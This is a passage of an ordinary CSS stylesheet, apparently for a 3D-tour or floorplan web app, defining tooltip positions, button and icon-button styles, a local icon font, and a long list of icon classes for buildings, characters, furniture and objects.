  left: calc(50% - 14px);
  transform: translate(0)
}

[data-balloon][data-balloon-pos=left]:after,
[data-balloon][data-balloon-pos=left]:before {
  bottom: auto;
  left: auto;
  right: 100%;
  top: 50%;
  transform: translateY(-50%)
}

[data-balloon][data-balloon-pos=left]:after {
  margin-right: 11px
}

[data-balloon][data-balloon-pos=left]:before {
  background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='36'%3E%3Cpath fill='%23222' d='M0 33.342V1.338c0 6 12.002 11.627 12.002 16.002C12.002 21.715 0 27.406 0 33.342z'/%3E%3C/svg%3E") no-repeat;
  background-size: 100% auto;
  height: 18px;
  width: 6px;
  margin-right: 5px;
  margin-bottom: 0
}

[data-balloon][data-balloon-pos=right]:after,
[data-balloon][data-balloon-pos=right]:before {
  bottom: auto;
  left: 100%;
  top: 50%;
  transform: translateY(-50%)
}

[data-balloon][data-balloon-pos=right]:after {
  margin-left: 11px
}

[data-balloon][data-balloon-pos=right]:before {
  background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='36'%3E%3Cpath fill='%23222' d='M12 2.658v32.004c0-6-12.002-11.627-12.002-16.002C-.002 14.285 12 8.594 12 2.658z'/%3E%3C/svg%3E") no-repeat;
  background-size: 100% auto;
  height: 18px;
  width: 6px;
  margin-bottom: 0;
  margin-left: 5px
}

[data-balloon][data-balloon-pos=right]:hover:after,
[data-balloon][data-balloon-pos=right]:hover:before {
  transform: translateY(-50%)
}

[data-balloon][data-balloon-pos=up-right]:after {
  left: 11px;
  transform: none
}

[data-balloon][data-balloon-pos=up-left]:after {
  left: auto;
  right: 0;
  transform: none
}

[data-balloon][data-balloon-width]:after {
  white-space: normal
}

[data-balloon][data-balloon-width][data-balloon-width=small]:after {
  width: 80px
}

[data-balloon][data-balloon-width][data-balloon-width=medium]:after {
  width: 130px
}

[data-balloon][data-balloon-width][data-balloon-width=large]:after {
  width: 260px
}

[data-balloon][data-balloon-width][data-balloon-width=xlarge]:after {
  width: 90vw
}

@media screen and (min-width:768px) {
  [data-balloon][data-balloon-width][data-balloon-width=xlarge]:after {
    width: 380px
  }
}

[data-balloon][data-balloon-width][data-balloon-width=fit]:after {
  width: 100%
}

[data-balloon][data-balloon-pre=true]:after {
  white-space: pre
}

[data-balloon].tooltip-hidden:after,
[data-balloon].tooltip-hidden:before {
  opacity: 0
}

button[data-balloon] {
  overflow: visible
}

.button {
  position: relative;
  font-weight: 700;
  text-align: center;
  letter-spacing: .2px;
  color: #f5f4f3;
  transition: all .5s;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  cursor: pointer;
  pointer-events: auto;
  line-height: 23px;
  padding: 8px 18px;
  background-color: #222;
  font-family: IBM Plex Sans;
  font-size: 16px;
  text-transform: uppercase;
  white-space: nowrap;
  overflow: hidden
}

.button.button-with-tooltip {
  overflow: unset
}

.button:not(.button-small) {
  height: 39px;
  min-width: 100px
}

.button.button-mini {
  min-width: 0;
  height: 24px;
  letter-spacing: 1.6px;
  border-radius: 21px;
  line-height: 100%;
  font-weight: 500;
  font-size: 10px
}

.button.button-small {
  height: 36px;
  line-height: 20px;
  font-size: 12px;
  letter-spacing: 1.6px
}

.button.button-large {
  padding: 7.5px 25px;
  height: 40px;
  line-height: 25px;
  letter-spacing: 2px
}

@media (max-width:576px) {
  .button.button-large {
    padding-left: 15px;
    padding-right: 15px
  }
}

.button.button-clear {
  background-color: transparent;
  color: #fff
}

.button.button-clear.button-dimmed,
.button.button-clear.button-disabled {
  background-color: transparent;
  color: rgba(245, 244, 243, .3)
}

.button.button-plain {
  background-color: inherit;
  color: #222
}

@media (max-width:576px) {
  .button.button-plain {
    font-size: 12px
  }
}

.button.button-plain.button-small {
  height: 30px;
  padding: 7px 0;
  line-height: 20px;
  font-size: 13px
}

.button.button-plain.button-dimmed,
.button.button-plain.button-disabled {
  background-color: hsla(0, 0%, 100%, .6);
  color: rgba(0, 0, 0, .3)
}

.button.button-plain.button-active {
  background-color: hsla(0, 0%, 100%, .6);
  color: #ff3158
}

.button.button-toolbar {
  background-color: #fff;
  box-shadow: inset 1px 0 0 #dadada;
  color: #222;
  font-size: 14px;
  letter-spacing: 2px
}

.button.button-toolbar:not(.button-small) {
  height: 55px;
  line-height: 40px
}

@media (max-width:576px) {
  .button.button-toolbar {
    font-size: 12px
  }
}

.button.button-toolbar.button-dimmed,
.button.button-toolbar.button-disabled {
  background-color: inherit;
  color: rgba(0, 0, 0, .3)
}

.button.button-light {
  background-color: #f5f4f3;
  color: #222
}

.button.button-light.button-dimmed,
.button.button-light.button-disabled {
  background-color: rgba(245, 244, 243, .3);
  color: rgba(0, 0, 0, .3)
}

.button.button-outline {
  height: 39px;
  line-height: 19px;
  border: 2px solid #222;
  color: #222;
  background-color: #fff
}

.button.button-outline.button-light {
  border-color: #f5f4f3;
  color: #f5f4f3;
  background-color: transparent
}

.button.button-outline.button-large {
  height: 40px;
  line-height: 23px
}

.button.button-outline+.button {
  margin-left: 20px
}

.button.button-secondary {
  letter-spacing: 2px;
  color: #222;
  background-color: transparent
}

.button.button-secondary.button-small {
  padding: 10px;
  line-height: inherit;
  height: inherit
}

.button.button-secondary.button-dimmed,
.button.button-secondary.button-disabled {
  background-color: transparent;
  color: rgba(0, 0, 0, .3)
}

.button.button-tertiary {
  height: unset;
  min-width: unset;
  padding: 0;
  border: solid #444;
  border-width: 0 0 2px;
  letter-spacing: .6px;
  color: #444;
  text-transform: none;
  font-size: 14px;
  font-weight: 700;
  background-color: transparent
}

.button.button-tertiary.button-dimmed,
.button.button-tertiary.button-disabled {
  background-color: transparent;
  color: rgba(0, 0, 0, .3)
}

.button.button-active,
.button.button-busy {
  background-color: #ff3158;
  color: #fff
}

.button.button-inline {
  display: inline-block
}

.button.button-dimmed,
.button.button-disabled {
  background-color: rgba(0, 0, 0, .3)
}

.button.button-overlay {
  background-color: #fff;
  color: #222;
  border-radius: 30px;
  box-shadow: 1px 1px 3px rgba(0, 0, 0, .3)
}

.button.button-overlay.button-active,
.button.button-overlay.button-busy {
  background-color: #ff3158;
  color: #fff
}

.button.button-overlay.button-dimmed,
.button.button-overlay.button-disabled {
  background-color: hsla(0, 0%, 100%, .6);
  color: rgba(0, 0, 0, .5);
  box-shadow: none
}

.button.button-with-icon {
  display: flex;
  align-items: center;
  font-size: 14px
}

.button.button-with-icon.button-inline {
  display: inline-flex
}

.button.button-with-icon:not(.button-toolbar).button-large {
  font-size: 16px
}

.button.button-with-icon .icon {
  margin-right: 6px;
  font-size: 18px
}

.button.button-busy,
.button.button-decorative,
.button.button-disabled {
  pointer-events: none;
  cursor: default
}

.button.button-multiline {
  height: unset;
  white-space: normal
}

.no-touch .button:not(.button-dimmed):hover {
  background-color: #ff3158;
  color: #fff
}

.no-touch .button:not(.button-dimmed).button-clear:hover {
  background-color: transparent;
  color: #ff3158
}

.no-touch .button:not(.button-dimmed).button-plain:hover,
.no-touch .button:not(.button-dimmed).button-toolbar:hover {
  background-color: inherit;
  color: #ff3158
}

.no-touch .button:not(.button-dimmed).button-outline:hover,
.no-touch .button:not(.button-dimmed).button-secondary:hover {
  background: #fff;
  color: #ff3158;
  border-color: #ff3158
}

.no-touch .button:not(.button-dimmed).button-tertiary:hover {
  background: transparent;
  color: #ff3158;
  border-color: #ff3158
}

.no-touch .button:not(.button-dimmed).button-overlay:hover {
  background-color: #ff3158;
  color: #fff
}

.no-touch .button.button-dimmed.button-overlay:hover {
  background-color: hsla(0, 0%, 100%, .6);
  color: rgba(0, 0, 0, .5)
}

.icon-button {
  position: relative;
  display: inline-block;
  border-radius: 50%;
  background-color: transparent;
  font-weight: 700;
  text-align: center;
  letter-spacing: .2px;
  transition-property: opacity, color, background-color;
  transition-duration: .5s;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  cursor: pointer;
  pointer-events: auto;
  color: #f5f4f3
}

.icon-button,
.icon-button .icon-button-breakout-tooltip-trigger {
  width: 40px;
  height: 40px
}

.icon-button .icon {
  padding: 10px;
  line-height: 40px;
  color: inherit;
  font-family: mp-font;
  text-shadow: 1px 1px 2px #000;
  font-size: 22px
}

.icon-button .icon.icon-delete {
  font-size: 26px
}

.icon-button .icon.icon-stem-height {
  font-size: 24px
}

.icon-button .icon.icon-media-mix {
  font-size: 20px
}

.icon-button .icon.icon-ext-link {
  font-size: 14px
}

.icon-button .icon.icon-link {
  font-size: 15px
}

.icon-button .icon.icon-add-link {
  font-size: 22px
}

.icon-button.button-small,
.icon-button.button-small .icon-button-breakout-tooltip-trigger {
  width: 24px;
  height: 24px
}

.icon-button.button-small .icon {
  line-height: 24px;
  font-size: 13px
}

.icon-button.button-large,
.icon-button.button-large .icon-button-breakout-tooltip-trigger {
  width: 60px;
  height: 60px
}

.icon-button.button-large .icon {
  line-height: 60px;
  font-size: 24px
}

.icon-button.button-dimmed {
  color: #bdbdbd
}

.icon-button.button-disabled {
  opacity: .5
}

.icon-button.button-active,
.icon-button.button-busy {
  color: #ff3158
}

.icon-button.button-active .icon,
.icon-button.button-busy .icon {
  text-shadow: none
}

.icon-button:not(.button-interactive) {
  cursor: default;
  pointer-events: none
}

.icon-button.button-interactive:not(.button-dimmed):active {
  color: #ff3158
}

.icon-button.button-interactive:not(.button-dimmed):active .icon {
  text-shadow: none
}

.icon-button.button-interactive:not(.button-dimmed):active.icon-button-overlay {
  background-color: #222
}

.icon-button.button-interactive:not(.button-dimmed):active.icon-button-primary {
  background-color: #ff3158;
  color: #fff
}

.icon-button-breakout-tooltip {
  position: unset
}

.icon-button-breakout-tooltip .icon-button-breakout-tooltip-container {
  position: absolute
}

.icon-button-breakout-tooltip .icon-button-breakout-tooltip-trigger {
  position: relative
}

.icon-button-social {
  display: flex;
  flex-flow: row nowrap;
  align-items: center;
  justify-content: center;
  padding: 0;
  text-align: center;
  color: #222;
  background: #f5f4f3;
  border-radius: 100%;
  cursor: pointer
}

.icon-button-social .icon {
  text-shadow: none
}

.icon-button-plain {
  padding: 0;
  border-radius: 0;
  color: #222
}

.icon-button-plain .icon {
  font-size: 14px;
  text-shadow: none
}

.icon-button-plain.button-dimmed {
  color: #bdbdbd
}

.icon-button-toolbar {
  height: 55px;
  min-width: 44px;
  background-color: #fff;
  color: #222;
  border-radius: 0;
  box-shadow: inset 1px 0 0 #dadada
}

.icon-button-toolbar .icon {
  line-height: 55px;
  text-shadow: none
}

.icon-button-toolbar .icon.icon-help {
  font-size: 16px
}

.icon-button-toolbar .icon.icon-revert {
  font-size: 24px
}

.icon-button-overlay {
  margin: 5px;
  padding: 0;
  color: #fff;
  background-color: rgba(0, 0, 0, .5);
  letter-spacing: 0;
  vertical-align: top;
  text-transform: none
}

.icon-button-overlay,
.icon-button-overlay .icon-button-breakout-tooltip-trigger {
  height: 31px;
  width: 31px
}

.icon-button-overlay .icon {
  padding: 0;
  line-height: 31px;
  font-size: 15px;
  text-shadow: none
}

.icon-button-overlay .icon.icon-delete {
  font-size: 24px
}

.icon-button-overlay .icon.icon-stem-height {
  font-size: 20px
}

.icon-button-overlay.button-dimmed,
.icon-button-overlay.button-disabled {
  background-color: rgba(0, 0, 0, .2);
  color: hsla(0, 0%, 100%, .3)
}

.icon-button-overlay.button-active,
.icon-button-overlay.button-busy {
  background-color: #222;
  color: #ff3158
}

.icon-button-primary {
  font-size: 18px;
  background-color: #fff;
  box-shadow: 1px 1px 3px rgba(0, 0, 0, .3);
  color: #222
}

.icon-button-primary .icon {
  text-shadow: none
}

.icon-button-primary.button-active,
.icon-button-primary.button-busy {
  background-color: #ff3158;
  color: #fff
}

.icon-button-primary.button-dimmed,
.icon-button-primary.button-disabled {
  background-color: hsla(0, 0%, 100%, .6);
  box-shadow: none;
  color: rgba(0, 0, 0, .5)
}

.no-touch .icon-button:not(.button-disabled):not(.button-dimmed):hover {
  color: #ff3158
}

.no-touch .icon-button:not(.button-disabled):not(.button-dimmed):hover .icon {
  text-shadow: none
}

.no-touch .icon-button:not(.button-disabled):not(.button-dimmed):hover.icon-button-overlay {
  background-color: #222
}

.no-touch .icon-button:not(.button-disabled):not(.button-dimmed):hover.icon-button-primary {
  background-color: #ff3158;
  color: #fff
}

@font-face {
  font-family: mp-font;
  font-display: block;
  src: url(../fonts/mp-font.woff2?fa7f7eea4c4770da8f6e8df6e0c9492a) format("woff2"), url(../fonts/mp-font.woff?fa7f7eea4c4770da8f6e8df6e0c9492a) format("woff"), url(../fonts/mp-font.svg?fa7f7eea4c4770da8f6e8df6e0c9492a#mp-font) format("svg")
}

.mp-font {
  /* !important to prevent issues with browser extensions that change fonts */
  font-family: mp-font !important;
  speak: never;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale
}

.icon-360:before {
  content: "\f101"
}

.icon-comment-large:before {
  content: "\e000"
}

.icon-add-link:before {
  content: "\f102"
}

.icon-arrows:before {
  content: "\f103"
}

.icon-attach:before {
  content: "\f104"
}

.icon-back:before {
  content: "\f105"
}

.icon-blocked:before {
  content: "\f106"
}

.icon-blur-outline:before {
  content: "\f107"
}

.icon-brush-outline:before {
  content: "\f108"
}

.icon-checkmark:before {
  content: "\f109"
}

.icon-chevron-left:before {
  content: "\f10a"
}

.icon-chevron-right:before {
  content: "\f10b"
}

.icon-close:before {
  content: "\f10c"
}

.icon-comment-outline:before {
  content: "\f10d"
}

.icon-comment:before {
  content: "\f10e"
}

.icon-delete:before {
  content: "\f10f"
}

.icon-dock:before {
  content: "\f110"
}

.icon-dollhouse:before {
  content: "\f111"
}

.icon-download:before {
  content: "\f112"
}

.icon-dpad-down:before {
  content: "\f113"
}

.icon-dpad-left:before {
  content: "\f114"
}

.icon-dpad-right:before {
  content: "\f115"
}

.icon-dpad-up:before {
  content: "\f116"
}

.icon-drag-edit:before {
  content: "\f117"
}

.icon-draw-lines:before {
  content: "\f118"
}

.icon-email:before {
  content: "\f119"
}

.icon-error:before {
  content: "\f11a"
}

.icon-escape-key:before {
  content: "\f11b"
}

.icon-expand:before {
  content: "\f11c"
}

.icon-ext-link:before {
  content: "\f11d"
}

.icon-eye-hide:before {
  content: "\f11e"
}

.icon-eye-show:before {
  content: "\f11f"
}

.icon-facebook:before {
  content: "\f120"
}

.icon-file:before {
  content: "\f121"
}

.icon-finger-drag:before {
  content: "\f122"
}

.icon-floor-controls-all:before {
  content: "\f123"
}

.icon-floor-controls:before {
  content: "\f124"
}

.icon-floorplan:before {
  content: "\f125"
}

.icon-fullscreen-exit:before {
  content: "\f126"
}

.icon-fullscreen:before {
  content: "\f127"
}

.icon-fullscreen2:before {
  content: "\f128"
}

.icon-help:before {
  content: "\f129"
}

.icon-hlr-badge:before {
  content: "\f12a"
}

.icon-hlr:before {
  content: "\f12b"
}

.icon-info:before {
  content: "\f12c"
}

.icon-keyboard:before {
  content: "\f12d"
}

.icon-layers:before {
  content: "\f12e"
}

.icon-link:before {
  content: "\f12f"
}

.icon-linkedin:before {
  content: "\f130"
}

.icon-list:before {
  content: "\f131"
}

.icon-location:before {
  content: "\f132"
}

.icon-magnifying-glass:before {
  content: "\f133"
}

.icon-media-mix:before {
  content: "\f134"
}

.icon-mesh-trim:before {
  content: "\f135"
}

.icon-mesh:before {
  content: "\f136"
}

.icon-minus:before {
  content: "\f137"
}

.icon-more-vert:before {
  content: "\f138"
}

.icon-notes:before {
  content: "\f139"
}

.icon-panorama-disable:before {
  content: "\f13a"
}

.icon-panorama:before {
  content: "\f13b"
}

.icon-paper-clip:before {
  content: "\f13c"
}

.icon-pause-outline:before {
  content: "\f13d"
}

.icon-pause:before {
  content: "\f13e"
}

.icon-photo-2d:before {
  content: "\f13f"
}

.icon-photo-360:before {
  content: "\f140"
}

.icon-photo-add:before {
  content: "\f141"
}

.icon-pin:before {
  content: "\f142"
}

.icon-pinterest:before {
  content: "\f143"
}

.icon-play-unicode:before {
  content: "\f144"
}

.icon-play:before {
  content: "\f145"
}

.icon-plus:before {
  content: "\f146"
}

.icon-position-3d:before {
  content: "\f147"
}

.icon-press-hold:before {
  content: "\f148"
}

.icon-public_buildings_apartment:before {
  content: "\f149"
}

.icon-public_buildings_archway:before {
  content: "\f14a"
}

.icon-public_buildings_building-circle-arrow-right:before {
  content: "\f14b"
}

.icon-public_buildings_building-circle-check:before {
  content: "\f14c"
}

.icon-public_buildings_building-circle-exclamation:before {
  content: "\f14d"
}

.icon-public_buildings_building-circle-xmark:before {
  content: "\f14e"
}

.icon-public_buildings_building-columns:before {
  content: "\f14f"
}

.icon-public_buildings_building-flag:before {
  content: "\f150"
}

.icon-public_buildings_building-lock:before {
  content: "\f151"
}

.icon-public_buildings_building-shield:before {
  content: "\f152"
}

.icon-public_buildings_building-user:before {
  content: "\f153"
}

.icon-public_buildings_building-wheat:before {
  content: "\f154"
}

.icon-public_buildings_building:before {
  content: "\f155"
}

.icon-public_buildings_buildings:before {
  content: "\f156"
}

.icon-public_buildings_cabin:before {
  content: "\f157"
}

.icon-public_buildings_campground:before {
  content: "\f158"
}

.icon-public_buildings_car-building:before {
  content: "\f159"
}

.icon-public_buildings_castle:before {
  content: "\f15a"
}

.icon-public_buildings_chimney:before {
  content: "\f15b"
}

.icon-public_buildings_church:before {
  content: "\f15c"
}

.icon-public_buildings_city:before {
  content: "\f15d"
}

.icon-public_buildings_farm:before {
  content: "\f15e"
}

.icon-public_buildings_fence:before {
  content: "\f15f"
}

.icon-public_buildings_ferris-wheel:before {
  content: "\f160"
}

.icon-public_buildings_fort:before {
  content: "\f161"
}

.icon-public_buildings_garage:before {
  content: "\f162"
}

.icon-public_buildings_hospital:before {
  content: "\f163"
}

.icon-public_buildings_hotel:before {
  content: "\f164"
}

.icon-public_buildings_house-building:before {
  content: "\f165"
}

.icon-public_buildings_house-crack:before {
  content: "\f166"
}

.icon-public_buildings_house-day:before {
  content: "\f167"
}

.icon-public_buildings_house-fire:before {
  content: "\f168"
}

.icon-public_buildings_house-flag:before {
  content: "\f169"
}

.icon-public_buildings_house-flood-water:before {
  content: "\f16a"
}

.icon-public_buildings_house-heart:before {
  content: "\f16b"
}

.icon-public_buildings_house-lock:before {
  content: "\f16c"
}

.icon-public_buildings_house-medical:before {
  content: "\f16d"
}

.icon-public_buildings_house-night:before {
  content: "\f16e"
}

.icon-public_buildings_house:before {
  content: "\f16f"
}

.icon-public_buildings_industry:before {
  content: "\f170"
}

.icon-public_buildings_landmark:before {
  content: "\f171"
}

.icon-public_buildings_monument:before {
  content: "\f172"
}

.icon-public_buildings_mosque:before {
  content: "\f173"
}

.icon-public_buildings_mountain-city:before {
  content: "\f174"
}

.icon-public_buildings_place-of-worship:before {
  content: "\f175"
}

.icon-public_buildings_roller-coaster:before {
  content: "\f176"
}

.icon-public_buildings_school:before {
  content: "\f177"
}

.icon-public_buildings_store:before {
  content: "\f178"
}

.icon-public_buildings_synagogue:before {
  content: "\f179"
}

.icon-public_buildings_tent:before {
  content: "\f17a"
}

.icon-public_buildings_toilet:before {
  content: "\f17b"
}

.icon-public_buildings_torii-gate:before {
  content: "\f17c"
}

.icon-public_buildings_tower-observation:before {
  content: "\f17d"
}

.icon-public_buildings_tree:before {
  content: "\f17e"
}

.icon-public_buildings_warehouse:before {
  content: "\f17f"
}

.icon-public_characters_0:before {
  content: "\f180"
}

.icon-public_characters_1:before {
  content: "\f181"
}

.icon-public_characters_2:before {
  content: "\f182"
}

.icon-public_characters_3:before {
  content: "\f183"
}

.icon-public_characters_4:before {
  content: "\f184"
}

.icon-public_characters_5:before {
  content: "\f185"
}

.icon-public_characters_6:before {
  content: "\f186"
}

.icon-public_characters_7:before {
  content: "\f187"
}

.icon-public_characters_8:before {
  content: "\f188"
}

.icon-public_characters_9:before {
  content: "\f189"
}

.icon-public_characters_a:before {
  content: "\f18a"
}

.icon-public_characters_b:before {
  content: "\f18b"
}

.icon-public_characters_c:before {
  content: "\f18c"
}

.icon-public_characters_circle-0:before {
  content: "\f18d"
}

.icon-public_characters_circle-1:before {
  content: "\f18e"
}

.icon-public_characters_circle-2:before {
  content: "\f18f"
}

.icon-public_characters_circle-3:before {
  content: "\f190"
}

.icon-public_characters_circle-4:before {
  content: "\f191"
}

.icon-public_characters_circle-5:before {
  content: "\f192"
}

.icon-public_characters_circle-6:before {
  content: "\f193"
}

.icon-public_characters_circle-7:before {
  content: "\f194"
}

.icon-public_characters_circle-8:before {
  content: "\f195"
}

.icon-public_characters_circle-9:before {
  content: "\f196"
}

.icon-public_characters_circle-a:before {
  content: "\f197"
}

.icon-public_characters_circle-b:before {
  content: "\f198"
}

.icon-public_characters_circle-c:before {
  content: "\f199"
}

.icon-public_characters_circle-d:before {
  content: "\f19a"
}

.icon-public_characters_circle-e:before {
  content: "\f19b"
}

.icon-public_characters_circle-f:before {
  content: "\f19c"
}

.icon-public_characters_circle-g:before {
  content: "\f19d"
}

.icon-public_characters_circle-h:before {
  content: "\f19e"
}

.icon-public_characters_circle-i:before {
  content: "\f19f"
}

.icon-public_characters_circle-j:before {
  content: "\f1a0"
}

.icon-public_characters_circle-k:before {
  content: "\f1a1"
}

.icon-public_characters_circle-l:before {
  content: "\f1a2"
}

.icon-public_characters_circle-m:before {
  content: "\f1a3"
}

.icon-public_characters_circle-n:before {
  content: "\f1a4"
}

.icon-public_characters_circle-o:before {
  content: "\f1a5"
}

.icon-public_characters_circle-p:before {
  content: "\f1a6"
}

.icon-public_characters_circle-q:before {
  content: "\f1a7"
}

.icon-public_characters_circle-r:before {
  content: "\f1a8"
}

.icon-public_characters_circle-s:before {
  content: "\f1a9"
}

.icon-public_characters_circle-t:before {
  content: "\f1aa"
}

.icon-public_characters_circle-u:before {
  content: "\f1ab"
}

.icon-public_characters_circle-v:before {
  content: "\f1ac"
}

.icon-public_characters_circle-w:before {
  content: "\f1ad"
}

.icon-public_characters_circle-x:before {
  content: "\f1ae"
}

.icon-public_characters_circle-y:before {
  content: "\f1af"
}

.icon-public_characters_circle-z:before {
  content: "\f1b0"
}

.icon-public_characters_d:before {
  content: "\f1b1"
}

.icon-public_characters_e:before {
  content: "\f1b2"
}

.icon-public_characters_f:before {
  content: "\f1b3"
}

.icon-public_characters_g:before {
  content: "\f1b4"
}

.icon-public_characters_h:before {
  content: "\f1b5"
}

.icon-public_characters_i:before {
  content: "\f1b6"
}

.icon-public_characters_j:before {
  content: "\f1b7"
}

.icon-public_characters_k:before {
  content: "\f1b8"
}

.icon-public_characters_l:before {
  content: "\f1b9"
}

.icon-public_characters_m:before {
  content: "\f1ba"
}

.icon-public_characters_n:before {
  content: "\f1bb"
}

.icon-public_characters_o:before {
  content: "\f1bc"
}

.icon-public_characters_p:before {
  content: "\f1bd"
}

.icon-public_characters_q:before {
  content: "\f1be"
}

.icon-public_characters_r:before {
  content: "\f1bf"
}

.icon-public_characters_s:before {
  content: "\f1c0"
}

.icon-public_characters_square-0:before {
  content: "\f1c1"
}

.icon-public_characters_square-1:before {
  content: "\f1c2"
}

.icon-public_characters_square-2:before {
  content: "\f1c3"
}

.icon-public_characters_square-3:before {
  content: "\f1c4"
}

.icon-public_characters_square-4:before {
  content: "\f1c5"
}

.icon-public_characters_square-5:before {
  content: "\f1c6"
}

.icon-public_characters_square-6:before {
  content: "\f1c7"
}

.icon-public_characters_square-7:before {
  content: "\f1c8"
}

.icon-public_characters_square-8:before {
  content: "\f1c9"
}

.icon-public_characters_square-9:before {
  content: "\f1ca"
}

.icon-public_characters_square-a:before {
  content: "\f1cb"
}

.icon-public_characters_square-b:before {
  content: "\f1cc"
}

.icon-public_characters_square-c:before {
  content: "\f1cd"
}

.icon-public_characters_square-d:before {
  content: "\f1ce"
}

.icon-public_characters_square-e:before {
  content: "\f1cf"
}

.icon-public_characters_square-f:before {
  content: "\f1d0"
}

.icon-public_characters_square-g:before {
  content: "\f1d1"
}

.icon-public_characters_square-h:before {
  content: "\f1d2"
}

.icon-public_characters_square-i:before {
  content: "\f1d3"
}

.icon-public_characters_square-j:before {
  content: "\f1d4"
}

.icon-public_characters_square-k:before {
  content: "\f1d5"
}

.icon-public_characters_square-l:before {
  content: "\f1d6"
}

.icon-public_characters_square-m:before {
  content: "\f1d7"
}

.icon-public_characters_square-n:before {
  content: "\f1d8"
}

.icon-public_characters_square-o:before {
  content: "\f1d9"
}

.icon-public_characters_square-p:before {
  content: "\f1da"
}

.icon-public_characters_square-q:before {
  content: "\f1db"
}

.icon-public_characters_square-r:before {
  content: "\f1dc"
}

.icon-public_characters_square-s:before {
  content: "\f1dd"
}

.icon-public_characters_square-t:before {
  content: "\f1de"
}

.icon-public_characters_square-u:before {
  content: "\f1df"
}

.icon-public_characters_square-v:before {
  content: "\f1e0"
}

.icon-public_characters_square-w:before {
  content: "\f1e1"
}

.icon-public_characters_square-x:before {
  content: "\f1e2"
}

.icon-public_characters_square-xmark:before {
  content: "\f1e3"
}

.icon-public_characters_square-y:before {
  content: "\f1e4"
}

.icon-public_characters_square-z:before {
  content: "\f1e5"
}

.icon-public_characters_t:before {
  content: "\f1e6"
}

.icon-public_characters_u:before {
  content: "\f1e7"
}

.icon-public_characters_v:before {
  content: "\f1e8"
}

.icon-public_characters_w:before {
  content: "\f1e9"
}

.icon-public_characters_x:before {
  content: "\f1ea"
}

.icon-public_characters_y:before {
  content: "\f1eb"
}

.icon-public_characters_z:before {
  content: "\f1ec"
}

.icon-public_furniture_bath:before {
  content: "\f1ed"
}

.icon-public_furniture_bed-alt:before {
  content: "\f1ee"
}

.icon-public_furniture_bed-bunk:before {
  content: "\f1ef"
}

.icon-public_furniture_bed-empty:before {
  content: "\f1f0"
}

.icon-public_furniture_bed:before {
  content: "\f1f1"
}

.icon-public_furniture_blender:before {
  content: "\f1f2"
}

.icon-public_furniture_blinds:before {
  content: "\f1f3"
}

.icon-public_furniture_cabinet-filing:before {
  content: "\f1f4"
}

.icon-public_furniture_cash-register:before {
  content: "\f1f5"
}

.icon-public_furniture_chair-office:before {
  content: "\f1f6"
}

.icon-public_furniture_chair:before {
  content: "\f1f7"
}

.icon-public_furniture_charging-station:before {
  content: "\f1f8"
}

.icon-public_furniture_computer-classic:before {
  content: "\f1f9"
}

.icon-public_furniture_computer-speaker:before {
  content: "\f1fa"
}

.icon-public_furniture_couch:before {
  content: "\f1fb"
}

.icon-public_furniture_dryer-alt:before {
  content: "\f1fc"
}

.icon-public_furniture_dryer:before {
  content: "\f1fd"
}

.icon-public_furniture_dumbbell:before {
  content: "\f1fe"
}

.icon-public_furniture_dumpster:before {
  content: "\f1ff"
}

.icon-public_furniture_faucet:before {
  content: "\f200"
}

.icon-public_furniture_fax:before {
  content: "\f201"
}

.icon-public_furniture_hot-tub:before {
  content: "\f202"
}

.icon-public_furniture_inventory:before {
  content: "\f203"
}

.icon-public_furniture_lamp-desk:before {
  content: "\f204"
}

.icon-public_furniture_lamp-floor:before {
  content: "\f205"
}

.icon-public_furniture_lamp:before {
  content: "\f206"
}

.icon-public_furniture_laptop:before {
  content: "\f207"
}

.icon-public_furniture_light-ceiling:before {
  content: "\f208"
}

.icon-public_furniture_loveseat:before {
  content: "\f209"
}

.icon-public_furniture_microwave:before {
  content: "\f20a"
}

.icon-public_furniture_piano:before {
  content: "\f20b"
}

.icon-public_furniture_podium:before {
  content: "\f20c"
}

.icon-public_furniture_presentation:before {
  content: "\f20d"
}

.icon-public_furniture_projector:before {
  content: "\f20e"
}

.icon-public_furniture_radio:before {
  content: "\f20f"
}

.icon-public_furniture_refrigerator:before {
  content: "\f210"
}

.icon-public_furniture_shower:before {
  content: "\f211"
}

.icon-public_furniture_shredder:before {
  content: "\f212"
}

.icon-public_furniture_sink:before {
  content: "\f213"
}

.icon-public_furniture_solar-panel:before {
  content: "\f214"
}

.icon-public_furniture_speaker:before {
  content: "\f215"
}

.icon-public_furniture_speakers:before {
  content: "\f216"
}

.icon-public_furniture_toilet:before {
  content: "\f217"
}

.icon-public_furniture_trash-alt:before {
  content: "\f218"
}

.icon-public_furniture_turntable:before {
  content: "\f219"
}

.icon-public_furniture_tv-retro:before {
  content: "\f21a"
}

.icon-public_furniture_tv:before {
  content: "\f21b"
}

.icon-public_furniture_typewriter:before {
  content: "\f21c"
}

.icon-public_objects_abacus:before {
  content: "\f21d"
}

.icon-public_objects_alarm-clock:before {
  content: "\f21e"
}

.icon-public_objects_album-collection:before {
  content: "\f21f"
}

.icon-public_objects_backpack:before {
  content: "\f220"
}

.icon-public_objects_bags-shopping:before {
  content: "\f221"
}

.icon-public_objects_bell:before {
  content: "\f222"
}

.icon-public_objects_bicycle:before {
  content: "\f223"
}

.icon-public_objects_binoculars:before {
  content: "\f224"
}

.icon-public_objects_blanket:before {
  content: "\f225"
}

.icon-public_objects_book:before {
  content: "\f226"
}

.icon-public_objects_books:before {
  content: "\f227"
}

.icon-public_objects_boot:before {
  content: "\f228"
}

.icon-public_objects_box:before {
  content: "\f229"
}

.icon-public_objects_bread-loaf:before {
  content: "\f22a"
}

.icon-public_objects_briefcase-medical:before {
  content: "\f22b"
}

.icon-public_objects_briefcase:before {
  content: "\f22c"
}

.icon-public_objects_broom:before {
  content: "\f22d"
}

.icon-public_objects_brush:before {
  content: "\f22e"
}

.icon-public_objects_bullhorn:before {
  content: "\f22f"
}

.icon-public_objects_burger-soda:before {
  content: "\f230"
}

.icon-public_objects_calculator:before {
  content: "\f231"
}

.icon-public_objects_calendar:before {
  content: "\f232"
}

.icon-public_objects_camera:before {
  content: "\f233"
}

.icon-public_objects_car:before {
  content: "\f234"
}

.icon-public_objects_carrot:before {
  content: "\f235"
}

.icon-public_objects_cheese-swiss:before {
  content: "\f236"
}

